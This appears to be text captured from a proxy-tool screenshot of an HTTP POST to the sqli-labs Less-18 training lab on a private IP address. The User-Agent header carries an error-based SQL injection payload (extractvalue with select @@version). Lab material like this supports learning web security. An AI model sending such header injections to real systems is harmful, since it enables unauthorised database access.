 Pretty Raw \n Actions
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.91.134
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
10 Referer: http://192.168.91.134/sqli-labs/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,und;q=0.5
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit